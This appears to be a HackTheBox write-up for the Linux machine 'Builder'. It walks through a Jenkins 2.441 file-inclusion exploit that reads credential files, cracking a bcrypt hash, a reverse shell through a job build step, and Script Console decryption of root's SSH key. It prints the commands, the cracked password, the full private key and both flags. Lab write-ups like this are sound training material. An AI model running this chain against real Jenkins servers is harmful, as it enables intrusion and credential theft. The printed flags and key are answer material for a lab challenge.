Metadata
- Platform: HackTheBox
- CTF: Builder
- OS: Linux
- Difficulty: Medium
Summary
This machine exposes an outdated Jenkins installation, suffering from a local file inclusion vulnerability. By exploiting it, we can extract credentials of a user account in form of a password hash. Once we crack this hash, it’s possible to log into the application and spawn a reverse shell over a malicious job configuration.
Over the same application, we can let Jenkins decrypt an authentication secret of an account called root. Since the secret turns out to be a private SSH key, we use it to log into the target machine over SSH as root.
Solution
Reconnaissance
As usual, we start out with an Nmap scan, which reveals two open ports.
nmap -sC -sV 10.10.11.10 -p- -oN nmap.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-27 16:59 CET
Nmap scan report for 10.10.11.10
Host is up (0.055s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
8080/tcp open http Jetty 10.0.18
| http-robots.txt: 1 disallowed entry
|_/
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-title: Dashboard [Jenkins]
|_http-server-header: Jetty(10.0.18)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelThese results indicate that port 8080 hosts a Jenkins web application, which we can visit in a browser.

Sadly, this application does not allow us to interact much with it, as we otherwise would be required to log in, for which we don’t have any credentials. Nevertheless, the bottom right corner discloses the Jenkins installation’s version to be 2.441. This is quite interesting, as there is a public exploit for this version, which leverages a misinterpretation of the @ character, leading to a local file inclusion vulnerability. Let’s test it locally on our machine.
User Flag
python3 exploit.py -u http://10.10.11.10:8080
Press Ctrl+C to exit
File to download:
> /etc/hosts
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.17.0.2 0f52c222a4cc
::1 localhost ip6-localhost ip6-loopback
ff00::0 ip6-mcastprefix
127.0.0.1 localhost
fe00::0 ip6-localnet
File to download:
> This works flawlessly! We now have a way to enumerate the target’s file system. One of the first things we should enumerate are the users on the system by requesting /etc/passwd.
>/etc/passwd
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
root:x:0:0:root:/root:/bin/bash
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/syncBased on this output, it seems like jenkins is the only non-standard user account with a configured shell and a slightly unusual home directory at /var/jenkins_home. While we could already read the user flag in this directory, let’s wait until we have a proper shell. To spawn one, we likely need to acquire a set of credentials, in order to inject a reverse shell into Jenkins. The question is, where does Jenkins store user credentials? For this, we could either create our own installation locally and check for these credentials, or we can focus on the according documentation, which we will do for this box.
According to this page of the documentation, we can already deduce that we are in a Docker container instead of a native installation, based on the home directory’s path. According to this blog post, we should therefore find credentials.xml in this folder, which might contain credentials of user accounts.
/var/jenkins_home/credentials.xml
<?xml version='1.1' encoding='UTF-8'?>
<cut>
<privateKey>{AQAAABAAAAowLrfCrZx9baWliwrtCiwCyztaYVoYdkPrn5qEEY<cut>sHaB1OTIcTxtaaMR8IMMaKSM=}</privateKey>
</privateKeySource>
<username>root</username>
<usernameSecret>false</usernameSecret>
</com.cloudbees.plugins.credentials.domains.Domain><com.cloudbees.plugins.credentials.domains.Domain>This is interesting! There exists an account called root, which uses an SSH private key to authenticate to the service, which was saves in an encoded format. However, as of right now, we can’t access this key, since we would either need the corresponding key for decryption, or access to Jenkins’ script console. Consequently, we need to keep our eyes open for other credentials.
Upon further research, I stumbled across a post, which showcases how credentials are laid out in the file system. According to the authors claims, there should exist a users folder, in which we might find users.xml.
/var/jenkins_home/users/users.xml
<?xml version='1.1' encoding='UTF-8'?>
<string>jennifer_12108429903186576833</string>
<idToDirectoryNameMap class="concurrent-hash-map">
<entry>
<string>jennifer</string>
<version>1</version>
</hudson.model.UserIdMapper>
</idToDirectoryNameMap>
<hudson.model.UserIdMapper>
</entry>This file mentions a user jennifer with a corresponding identification string jennifer_12108429903186576833, which represents the folder with this account’s credentials.
/var/jenkins_home/users/jennifer_12108429903186576833/config.xml
<cut>
<emailAddress>jennifer@builder.htb</emailAddress>
<cut><passwordHash>#jbcrypt:$2a$10$UwR7BpEH.ccfpi1tv6w/XuBtS44S7oUpR2JYiobqxcDQJeN/L4l1a</passwordHash>Finally, we obtain a password hash. After saving $2a$10$UwR7BpEH.ccfpi1tv6w/XuBtS44S7oUpR2JYiobqxcDQJeN/L4l1a to a file, we can let Hashcat crack it.
hashcat hash -m 3200 /usr/share/wordlists/rockyou.txt
<cut>
$2a$10$UwR7BpEH.ccfpi1tv6w/XuBtS44S7oUpR2JYiobqxcDQJeN/L4l1a:princess
<cut>Using the credentials jennifer:princess, we are able to log into the Jenkins web application. As far as I am aware, there are several possible ways to obtain a shell on Jenkins if we have a set of credentials. One of these possibilities is the creation of a new job with the type freestyle project.

In the configuration of this job, it’s possible to add build steps, which will be executed on the target system. By adding a simple reverse shell payload, we obtain a fully functioning foothold once we start the building process of this project, and get a connection to our Netcat listener.


4c561f9b75a407b3905856522c35524d
Root Flag
Remember the SSH key we were not able to decrypt earlier? Due to our Jenkins access via the jennifer account, we can now let the application decrypt it for us. This might be a valuable thing to do, as this key was created for authentication as the root user. It’s not a reach to think that it might be the same SSH key for the SSH service on the target machine, with which we could log in as root. To decrypt this key, we can either extract the corresponding secret, or let Jenkins do the heavy lifting for us by visiting the page for the Script Console and enter the following line:
println hudson.util.Secret.decrypt("{THE ENCRYPTED KEY}")
The output is the SSH private key.
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
Now the only step left for us to do is to save it to a file and change the access permissions accordingly, so SSH allows us to use it for authentication purposes.
chmod 400 keyUsing this key, we can log in as root over SSH and claim the root flag.

39a572d9b87ba448113c32d2249fb213